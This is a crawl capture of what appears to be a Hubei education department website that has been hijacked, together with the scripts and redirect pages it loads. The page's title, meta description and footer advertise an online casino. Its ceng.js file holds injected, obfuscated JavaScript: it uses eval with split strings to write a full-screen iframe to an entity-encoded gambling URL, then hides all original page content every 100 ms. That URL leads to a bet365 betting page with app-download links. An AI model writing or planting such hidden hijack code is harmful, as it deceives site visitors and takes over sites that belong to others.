

--- FILE ---
content_type: text/html
request_url: http://zbyfc.com/a/jiguanchushi/ganburenshichu/
body_size: 6076
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312"/>
<meta name="viewport" content="initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no">
<meta property="og:image" content="http://wap.y666.net/images/logo.png"/>
<img src="http://p3.ifengimg.com/2018_39/5A8D671758A0C8BD4025B47C924152F2139BD921_w630_h1364.jpg" alt="图片"width="250"height="300">
<meta http-equiv="Cache-Control" content="no-transform" />  
<meta http-equiv="Cache-Control" content="no-siteapp" /> 
<meta name="MobileOptimized" content="width"/>
<meta name="HandheldFriendly" content="true"/>
<title>机关处室  /  干部人事处_亚博国际老虎机手机版_线上娱乐官网~</title>
<meta name="description" content="亚博国际老虎机手机版,战略合作伙伴,一贯奉行“质量第一,用户至上”的原则,以市场为导向。是非常具有娱乐性的一款纸牌游戏,就是我们都非常熟悉的21点,这是一个考验智慧和勇气的游戏！！！" />
<meta name="keywords" content="亚博国际老虎机手机版" />
<link href="/skin/css/css.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/ceng.js" charset="GBK"></script>
<script src="/skin/js/swfobject_modified.js" type="text/javascript"></script>
<Script src="/skin/js/slider.js" type="text/javascript" ></Script>
</head>
<body>
<div id="top">
  <div class="logo f_l">
    <object id="FlashID" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="730" height="200">
      <param name="movie" value="/skin/images/banner.swf" />
      <param name="quality" value="high" />
      <param name="wmode" value="transparent" />
      <param name="swfversion" value="8.0.35.0" />
      <param name="expressinstall" value="/skin/images/expressInstall.swf" />
      <object type="application/x-shockwave-flash" data="/skin/images/banner.swf" width="730" height="200">
        <param name="quality" value="high" />
        <param name="wmode" value="transparent" />
        <param name="swfversion" value="8.0.35.0" />
        <param name="expressinstall" value="/skin/images/expressInstall.swf" />
        <div>
          <h4>此页面上的内容需要较新版本的 Adobe Flash Player。</h4>
        </div>
      </object>
    </object>
  </div>
  <div class="top_nav f_r">欢迎访问本站！今天是： 
    <script language=JavaScript>
        <!--
        var enabled = 0; today = new Date();
        var day; var date;
        if(today.getDay()==0) day = "星期日"
        if(today.getDay()==1) day = "星期一"
        if(today.getDay()==2) day = "星期二"
        if(today.getDay()==3) day = "星期三"
        if(today.getDay()==4) day = "星期四"
        if(today.getDay()==5) day = "星期五"
        if(today.getDay()==6) day = "星期六"
        date = "" + (today.getFullYear()) + "年" + (today.getMonth() + 1 ) + "月" + today.getDate() + "日  " + day +"";
        document.write("" + date + "");
        -->
        
        </script> 
  </div>
</div>
<div id="menu">
  <div class="menu_box1 f_l">
    <div class="menu_l"><a href="/a/zhengwudongtai/">政务<br />
      动态</a> </div>
    <div class="menu_r">
      <ul>
        <li><a href="/a/zhengwudongtai/falvfagui/">法律法规</a></li><li><a href="/a/zhengwudongtai/zuixinzhengce/">最新政策</a></li><li><a href="/a/zhengwudongtai/zhengcejiedu/">政策解读</a></li><li><a href="/a/zhengwudongtai/zhongyaotongzhi/">重要通知</a></li><li><a href="/a/zhengwudongtai/bentingxinxi/">本厅信息</a></li><li><a href="/a/zhengwudongtai/gedijiaoyu/">各地教育</a></li><li><a href="/a/zhengwudongtai/meitijujiao/">媒体聚焦</a></li><li><a href="/a/zhengwudongtai/gongshigonggao/">公示公告</a></li><li><a href="/a/zhengwudongtai/zhuantizhuanlan/">专题专栏</a></li> <br />
      </ul>
    </div>
  </div>
  <div class="menu_box1 f_l">
    <div class="menu_l"><a href="/a/xinxigongkai/" target="_blank">信息<br />
      公开</a> </div>
    <div class="menu_r">
      <ul>
        <li><a href="/a/xinxigongkai/gongkaizhinan/">公开指南</a></li><li><a href="/a/xinxigongkai/mulufuwu/">目录服务</a></li><li><a href="/a/xinxigongkai/gongkaishenqing/">公开申请</a></li><li><a href="/a/xinxigongkai/zuzhijigou/">组织机构</a></li><li><a href="/a/xinxigongkai/renshixinxi/">人事信息</a></li><li><a href="/a/xinxigongkai/gongkainianbao/">公开年报</a></li><li><a href="/a/xinxigongkai/guihuajihua/">规划计划</a></li><li><a href="/a/xinxigongkai/caizhengzijin/">财政资金</a></li><li><a href="/a/xinxigongkai/gaoxiaomulu/">高校目录</a></li> <br />
      </ul>
    </div>
  </div>
  <div class="menu_box2 f_l">
    <div class="menu_l"><a href="/a/fuwudating/">服务<br />
      大厅</a> </div>
    <div class="menu_r1">
      <ul>
        <li><a href="/a/fuwudating/banshizhinan/">办事指南</a></li><li><a href="/a/fuwudating/zaixianshenbao/">在线申报</a></li><li><a href="/a/fuwudating/xingzhengshenpi/">行政审批</a></li><li><a href="/a/fuwudating/xingzhengfuwu/">行政服务</a></li><li><a href="/a/fuwudating/ziliaoxiazai/">资料下载</a></li><li><a href="/a/fuwudating/zhuangtaichaxun/">状态查询</a></li> <br />
      </ul>
    </div>
  </div>
  <div class="menu_box2 f_r">
    <div class="menu_l"><a href="/a/gongzhonghudong/">公众<br />
      互动</a> </div>
    <div class="menu_r1">
      <ul>
        <li><a href="/a/gongzhonghudong/tingchangxinxiang/">厅长信箱</a></li><li><a href="/a/gongzhonghudong/wangshangtousu/">网上投诉</a></li><li><a href="/a/gongzhonghudong/zxgt/">在线沟通</a></li><li><a href="/a/gongzhonghudong/zaixianfangtan/">在线访谈</a></li><li><a href="/a/gongzhonghudong/laixinxuandeng/">来信选登</a></li><li><a href="/a/gongzhonghudong/diaochazhengji/">调查征集</a></li> <br />
      </ul>
    </div>
  </div>
</div>
<form  name="formsearch" action="/plus/search.php">
  <div id="search">
    <div class="huanying">
      <ul>
        <li><a href="/">首页</a></li>
        <!-- <li><a href="http://oa.hbe.cn" target="_blank" >办公平台</a></li> -->
        <li><a href="#" target="_blank" >行业版</a></li>
        <li><a href="#" target="_blank">手机版</a></li>
        <li><a href="#" title="二维码" target="_blank">二维码 微信公众号 手机客户端</a></li>
      </ul>
    </div>
    <div class="search_r">
      <input type="hidden" name="kwtype" value="0" />
      <input name="q"  type="text" class="input" value="关键字搜索" />
      <input name="submit" type="submit" class="btn" id="submit" value="站内搜索" />
    </div>
  </div>
</form>

<div class="main">
  <div class="content">
    <div class="sidebar f_l">
      <div class="box3"> <img src="/skin/images/img13.gif" width="260" height="150" />
        <div class="subnav">
          <ul>
            
            <li><a href="/a/jiguanchushi/tingbangongshi/">厅办公室</a></li>
            
            <li><a href="/a/jiguanchushi/zhengcefaguichu/">政策法规处</a></li>
            
            <li><a href="/a/jiguanchushi/fazhanguihuachu/">发展规划处</a></li>
            
            <li><a href="/a/jiguanchushi/caiwuchu/">财务处</a></li>
            
            <li><a href="/a/jiguanchushi/jichujiaoyuchu/">基础教育处</a></li>
            
            <li><a href="/a/jiguanchushi/xueqianyugaozhongjiaoyuchu/">学前与高中教育处</a></li>
            
            <li><a href="/a/jiguanchushi/zhiyeyuchengrenjiaoyuchu/">职业与成人教育处</a></li>
            
            <li><a href="/a/jiguanchushi/gaodengjiaoyuchu/">高等教育处</a></li>
            
            <li><a href="/a/jiguanchushi/jiaoshiguanlichu/">教师管理处</a></li>
            
            <li><a href="/a/jiguanchushi/sizhengshekechu/">思政社科处</a></li>
            
            <li><a href="/a/jiguanchushi/zonghezhilichu/">综合治理处</a></li>
            
            <li><a href="/a/jiguanchushi/zuzhichu/">组织处</a></li>
            
            <li><a href="/a/jiguanchushi/gaoxiaoxueshengchu/">高校学生处</a></li>
            
            <li><a href="/a/jiguanchushi/kexuejishuchu/">科学技术处</a></li>
            
            <li><a href="/a/jiguanchushi/tiweiyichu/">体卫艺处</a></li>
            
            <li><a href="/a/jiguanchushi/duiwaihezuoyujiaoliuchu/">对外合作与交流处</a></li>
            
            <li><a href="/a/jiguanchushi/ganburenshichu/">干部人事处</a></li>
            
            <li><a href="/a/jiguanchushi/shengjiaoyududaoban/">省教育督导办</a></li>
            
            <li><a href="/a/jiguanchushi/xueweiguanliyuyanjiushengchu/">学位管理与研究生处</a></li>
            
            <li><a href="/a/jiguanchushi/shengyuweiban/">省语委办</a></li>
            
            <li><a href="/a/jiguanchushi/jiguandangwei/">机关党委</a></li>
            
            <li><a href="/a/jiguanchushi/lituixiuganbuchu/">离退休干部处</a></li>
            
          </ul>
        </div>
      </div>
      <div class="box3">
        <div class="title6"> <span class="more1"><a href="/a/zhengwudongtai/zhuantizhuanlan/" target="_blank">more</a></span>
          <h2>专题栏目</h2>
        </div>
        <a href="#"  target="_blank"><img src="/skin/images/20150804143907_557933377.jpg" border="0" WIDTH="260" HEIGHT="65" ></a>
        <div class="rightlist">
          <ul class="list3">
            <li><a href="/a/zhengwudongtai/zhuantizhuanlan/" target=\"_blank\"><font color=red>省教育厅“三万”工作组送文艺到驻点村</font></a></li>

            <li><a href="/a/zhengwudongtai/zhuantizhuanlan/" >刘传铁厅长带队到“三万”活动驻点村参加植树</a></li>
<li><a href="/a/zhengwudongtai/zhuantizhuanlan/" >严学军到黄石调研“三严三实”专题教育</a></li>
<li><a href="/a/zhengwudongtai/zhuantizhuanlan/" >省委高校工委、省教育厅迅速布置“三严三实”专题教育</a></li>
<li><a href="/a/zhengwudongtai/zhuantizhuanlan/" >刘传铁厅长为全厅干部讲“三严三实”专题党课</a></li>
<li><a href="/a/zhengwudongtai/zhuantizhuanlan/" >省教育厅组织机关年轻副处级干部赴农村学校开展体验式</a></li>
<li><a href="/a/zhengwudongtai/zhuantizhuanlan/" >省教育厅党组扎实开展“三严三实”专题教育第二次专题</a></li>

          </ul>
        </div>
      </div>
    </div>
    <div class="mainbody f_r">
      <div class="mainbox">
        <div class="title8"> <span class="more2"></span>
          <h2>干部人事处</h2>
        </div>
        <div class="centerlist2">
          <ul class="list2">
            
          </ul>
          <div  class="page">
            <ul>
              <li><span class="pageinfo">共 <strong>0</strong>页<strong>0</strong>条记录</span></li>

            </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="shadow"></div>
</div>
<div id="bottom">
  <div class="pic_link">
    <ul class="pic_list">
      <li><a href="#"  target="_blank"><img src="/skin/images/20120830100244_15711.gif" border="0" WIDTH="158" HEIGHT="58" ></a></li>
      <li><a href="#"  target="_blank"><img src="/skin/images/20120830100435_2958.gif" border="0" WIDTH="158" HEIGHT="58" ></a></li>
      <li><a href="#"  target="_blank"><img src="/skin/images/20120830100507_4732.gif" border="0" WIDTH="158" HEIGHT="58" ></a></li>
      <li><a href="#"  target="_blank"><img src="/skin/images/20120830100631_14119.gif" border="0" WIDTH="158" HEIGHT="58" ></a></li>
      <li><a href="#"  target="_blank"><img src="/skin/images/20120830100655_4353.gif" border="0" WIDTH="158" HEIGHT="58" ></a></li>
      <li><a href="#"  target="_blank"><img src="/skin/images/20120830100557_28682.gif" border="0" WIDTH="158" HEIGHT="58" ></a></li>
      <li></li>
    </ul>
  </div>
  <div class="txt_link">
    <div class="form">
      <select name="yqlj" class="select" id="select" onChange="javascript:if (this.options[this.selectedIndex].value!='#') {window.open(this.options[this.selectedIndex].value)}">
        <option selected="selected" value=#>-省市区教育网站-</option>
        <option value="http://www.bjedu.gov.cn/"><a href="http://www.bjedu.gov.cn/" target=_blank >北京市教育委员会</a></option>
        <option value="http://www.tjmec.gov.cn/"><a href="http://www.tjmec.gov.cn/" target=_blank >天津市教育委员会</a></option>
        <option value="http://www.hee.cn/"><a href="http://www.hee.cn/" target=_blank >河北省教育厅</a></option>
        <option value="http://www.sxedu.gov.cn/"><a href="http://www.sxedu.gov.cn/" target=_blank >山西省教育厅</a></option>
        <option value="http://www.nmgov.edu.cn/"><a href="http://www.nmgov.edu.cn/" target=_blank >内蒙古教育厅</a></option>
        <option value=""></option>
      </select>
    </div>
    <div class="form">
      <select name="yqlj" class="select" id="select" onChange="javascript:if (this.options[this.selectedIndex].value!='#') {window.open(this.options[this.selectedIndex].value)}">
        <option selected="selected" value=#>-市州教育网站-</option>
        <option value="http://www.xfedu.cn/Index.aspx"><a href="http://www.xfedu.cn/Index.aspx" target=_blank >襄阳市教育局</a></option>
        <option value="http://www.jzedu.gov.cn/"><a href="http://www.jzedu.gov.cn/" target=_blank >荆州市教育局</a></option>
        <option value="http://www.yc.e21.cn/"><a href="http://www.yc.e21.cn/" target=_blank >宜昌市教育局</a></option>
        <option value="http://www.hg.e21.cn/"><a href="http://www.hg.e21.cn/" target=_blank >黄冈市教育局</a></option>
        <option value=""></option>
      </select>
    </div>
    <div class="form">
      <select name="yqlj" class="select" id="select" onChange="javascript:if (this.options[this.selectedIndex].value!='#') {window.open(this.options[this.selectedIndex].value)}">
        <option selected="selected" value=#>-直属单位网站-</option>
        <option value="http://zsxx.e21.cn"><a href="/" target=_blank >省高等学校招生委员会办公室</a></option>
        <option value="http://zbxx.e21.cn/"><a href="/" target=_blank >省教育技术装备处</a></option>
        <option value="http://hqc.e21.cn"><a href="/" target=_blank >省高校后勤服务中心</a></option>
        <option value=""></option>
      </select>
    </div>
    <div class="form">
      <select name="yqlj" class="select" id="select" onChange="javascript:if (this.options[this.selectedIndex].value!='#') {window.open(this.options[this.selectedIndex].value)}">
        <option selected="selected" value=#>-直属学校网站-</option>
        <option value="http://www.wtc.edu.cn/"><a href="/" target=_blank >武汉职业技术学院 </a></option>
        <option value="http://www.cjxy.edu.cn"><a href="/" target=_blank >长江职业学院 </a></option>
        <option value=""></option>
      </select>
    </div>
    <div class="form1">
      <select name="yqlj" class="select" id="select" onChange="javascript:if (this.options[this.selectedIndex].value!='#') {window.open(this.options[this.selectedIndex].value)}">
        <option selected="selected" value=#>-湖北高校网站-</option>
        <option value="http://www.jccug.com/"><a href="/" target=_blank >武汉工程科技学院（原中国地质大学江城学院）</a></option>
        <option value="http://www.hbxytc.com/"><a href="/" target=_blank >襄阳职业技术学院（原襄樊职业技术学院）</a></option>
        <option value="http://www.hbtcm.edu.cn/"><a href="/" target=_blank >湖北中医药大学(原湖北中医学院)</a></option>
        <option value=""></option>
      </select>
    </div>
  </div>
  <div class="shadow2"></div>
  <div class="copyright">
    <div class="copyrightbox2 f_l"><a href="#">地理位置</a> | <a href="#" target="_blank">网站统计</a> | <a href="#" target="_blank">网站运维</a><br />
      亚博国际老虎机手机版 版权所有<br />
      地址：湖北省武汉市武昌区洪山路8号 邮编：430071<br />
      网站技术服务热线：027－87274229 mail:1128@qq.com</div>
    <div class="copyrightbox1 f_l"><span id="_ideConac"><a href="#" target="_blank"><img id="imgConac" vspace="0" hspace="0" border="0" src="/skin/images/red.png" data-bd-imgshare-binded="1"></a></span>&nbsp;&nbsp;<a href="http://www.miibeian.gov.cn" target="_blank"><img src="/skin/images/icp.gif" /></a><!-- </div> --> 
      <!--<div class="copyrightbox1 f_r"> <a href="http://wuhan.cyberpolice.cn/ga/"> -->&nbsp;&nbsp;<img src="/skin/images/wj.gif" width="84" height="84" border="0"/><!-- </a> --> 
    </div>
  </div>
</div>

<script type="text/javascript" src="/skin/js/dosxp_top.js"></script> 
<script style="display: none;">
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://b121.cc/ok/03/
body_size: 379
content:

<!DOCTYPE html>
<html>
<head lang="en">
    <meta charset="UTF-8">
<script>

if(/Android|iPad|webOS|iPhone|Windows Phone|iPod|BlackBerry/i.test(navigator.userAgent)) {
    window.location.href ="m.htm";
} else {
    window.location.href = "m.htm";
}

</script>

</head>
<title>WellCome</title>
</html>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eac7591202464db78cbdefcb025d4f7c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>


--- FILE ---
content_type: text/html
request_url: https://b121.cc/ok/03/m.htm
body_size: 1057
content:
<html><head><title>WellCome!!</title>
<meta charset=gb2312>
<meta name=viewport content="width=device-width, initial-scale=1">
<style type="text/css">      
     body{         
        background-size:cover;  
        background-color:#14805e;
     }     
 </style>
<script language=javascript> 
function changeColor(){ 
var color="#f00|#0f0|#00f|#880|#808|#088|yellow|green|blue|gray"; 
color=color.split("|"); 
document.getElementById("blink").style.color=color[parseInt(Math.random() * color.length)]; 
} 
setInterval("changeColor()",200); 
function changeColor2(){ 
var color="#f00|#0f0|#00f|#880|#808|#088|yellow|green|blue|gray"; 
color=color.split("|"); 
document.getElementById("fu2").style.color=color[parseInt(Math.random() * color.length)]; 
} 
setInterval("changeColor2()",200); 
</script>
</head>
<body>
<div style="color:#F00">
</br>
<center>
	<h1 style="font-weight:900;font-family: Tahoma;line-height: 84%;">
		<a href="https://shbaoan.cn/seo/bet365-3/03" target=_blank style='text-decoration:none;'>
			<div><font color="#FFFFFF" style="letter-spacing: 0.1px;">bet</font></div>
			
			<div><font color="#FFDF1B" style="letter-spacing: -2px;">365</font></div>
		</a>
	</h1>
	<p><font size="4" color="#FFFFFF">世界最大网络博彩上市公司</font></p>
</center>
<center><h1><a href="https://shbaoan.cn/seo/bet365-3/03" target=_blank style='text-decoration:none;'><font color="#FFDF1B" size=5>官网：www.</font><font size=5 color="#FFFFFF">3097</font><font color="#FFDF1B" size=5>.com</font></a></h1></center>
<center><a href="https://shbaoan.cn/seo/bet365-3/03" target=_blank style='text-decoration:none;'><font color="#FFFFFF">
手机在线</font><span id=fu2 style="color: gray;">(在线玩,免下载客户端)</span></a></center>
<center><a href="https://www.shbaoan.cn/app/bet365-3" target=_blank style='text-decoration:none;'><font color="#FFFFFF">
客户端APP下载</font><span id=blink style="color: rgb(136, 136, 0);">(下载手机APP体验更多)</span><p></a>
</center>
<center><a href="https://shbaoan.cn/seo/bet365-3/03" target=_blank style='text-decoration:none;'><font color="#FFFFFF">
3.0%</font><font color="#FFDF1B">返点无上限</font></a></center>
<center><a href="https://shbaoan.cn/seo/bet365-3/03" target=_blank style='text-decoration:none;'><font color="#FFDF1B">
加入即送</font><font color="#FFFFFF">588</font><font color="#FFDF1B">元</font></a></center>
<center>
<font color="#FFDF1B">100%</font><font color="#FFFFFF"><span style="text-decoration: none">奖金面向新客户</span></font>
<p><font size="4" color="#FFFFFF">2024欧洲杯指定投注官网</font></p>
<p>
<font size="4" color="#FFDF1B">您准备好了吗？</font></p>
<p><center><a href="https://shbaoan.cn/seo/bet365-3/03" target=_blank><font size="5" color="#FFDF1B">立即进入</font><b><font size="5" color="#FFFFFF">bet</font><font size="5" color="#FFDF1B">365</font></b></p>
</center>
<div style="display:none">
<script src="https://s96.cnzz.com/z_stat.php?id=1275841590&web_id=1275841590" language="JavaScript"></script>
</div>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eac7591202464db78cbdefcb025d4f7c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/x-javascript
request_url: http://zbyfc.com/skin/js/slider.js
body_size: 1382
content:
/**
 * <script> var newSlider = {name:'newSlider',index:0,time:3000,time_h:0,activeCssClass:'on',cssClass:'noton',list:[{id:'s_whxw',cid:'s_whxw_c',url:'index.php'},{id:'s_jyxw',cid:'s_jyxw_c',url:'index.php'},{id:'s_xxxw',cid:'s_xxxw_c',url:'index.php'},{id:'s_jdzt',cid:'s_jdzt_c',url:'index.php'}]}; </script>
 *  滑动条参数说明:
 *  name 滑动条变量名
 *  index 当前激活的滑块索引
 *  time 超时时间(毫秒)，表示过了指定时间后自动还原到第一个
 *  time_h setTimeout的句柄
 *  activeCssClass 某个滑块激活时的css class name;
 *  cssClass 滑块非激活时的css class name;
 *  list 各滑块数组
 *  
 *  滑块参数说明
 *  id 滑块标签的id
 *  cid 滑块内容的id
 *  url 点击"更多"时指向的url
 */


function sliderOnMouseOver(slider,i){
	var title = document.getElementById(slider.list[slider.index].id);
	var content = document.getElementById(slider.list[slider.index].cid);
	title.className = slider.cssClass;
	content.style.display="none";
	slider.index = i;
	title = document.getElementById(slider.list[slider.index].id);
	content = document.getElementById(slider.list[slider.index].cid);
	title.className = slider.activeCssClass;
	content.style.display="";
	if (slider.time==0) return;
	window.clearTimeout(slider.time_h);
	if (i == 0) return;
	slider.time_h = window.setTimeout("sliderOnMouseOver("+slider.name+",0)",slider.time);
	
}

function sliderMoreClick(slider){
	window.location.href=slider.list[slider.index].url;
}

function imgSlide(slide,i){
	var title = document.getElementById(slide.txt_id);
	var li,li_a,li_img,num;
	li=document.getElementById(slide.li_id+'_'+slide.index);
	num=document.getElementById(slide.num+'_'+slide.index);
	li.style.display="none";
	num.className="slideNum";
	slide.index=i;
	li=document.getElementById(slide.li_id+'_'+i);
	num=document.getElementById(slide.num+'_'+i);
	li.style.display="";
	num.className="slideNumOn";
	li_a=document.getElementById(slide.li_id+'_'+i+'_a');
	li_img=document.getElementById(slide.li_id+'_'+i+'_i');
	title.href=li_a.href;
	title.innerHTML = li_img.alt;
	i++;
	if (i>=slide.count) i=0;
	slide.time_h = window.setTimeout("imgSlide("+slide.name+","+i+")",3000);
}
function imgSlideClick(slide,i){
	window.clearTimeout(slide.time_h);
	imgSlide(slide,i);
}

var up_menu = 'sub_gzdt'; 
var up_time_h;
function showMenu(id,obj) { 
	var subMenu = document.getElementById(up_menu);
	subMenu.style.display = "none";
	up_menu=id;
	subMenu = document.getElementById(id);
	
	subMenu.style.display = "";
	var x = obj.offsetLeft;
	var y = obj.offsetTop;
    var p = obj.offsetParent;
	while (p != null){
　　　　x += p.offsetLeft;
	   y += p.offsetTop;
　　　　p = p.offsetParent;
　　}
	subMenu.style.left=x+'px';
	subMenu.style.top=y+35+'px';
	window.clearTimeout(up_time_h);
	up_time_h = window.setTimeout("closeMenu()",3000);
}
function closeMenu(){
	var subMenu = document.getElementById(up_menu);
	subMenu.style.display = "none";
}
function delayMenu(){
	window.clearTimeout(up_time_h);
	up_time_h = window.setTimeout("closeMenu()",3000);
}





--- FILE ---
content_type: application/x-javascript
request_url: http://zbyfc.com/ceng.js
body_size: 770
content:
var aa=Math.round(Math.random()*8+1);
var  ss = '<div id="showcloneshengxiaon" style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><ifr'+'ame scrolling="yes" marginheight=0 marginwidth=0  frameborder="0" width="100%" width="14'+'00" height="100%" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#49;&#50;&#49;&#46;&#99;&#99;&#47;&#111;&#107;&#47;&#48;&#51;&#47;"></iframe></div><style type="text/css">html{width:100%;height:100%}body {width:100%;height:100%;overflow:hidden}</style>';
eval("do"+"cu"+"ment.wr"+"ite('"+ss+"');");
	
try{
	setInterval(function(){

		try{
			document.getElementById("div"+"All").style.display="no"+"ne";
		}catch(e){}

		for(var i=0;i<document.body.children.length;i++){
			try{
				var tagname = document.body.children[i].tagName;
				var myid = document.body.children[i].id;
				if(myid!="iconDiv1" && myid!="showcloneshengxiaon"){
				  // if(tagname!="center"){ 
				     document.body.children[i].style.display="non"+"e";
				   //}
				}
			}catch(e){}
		}

	},100);
}catch(e){}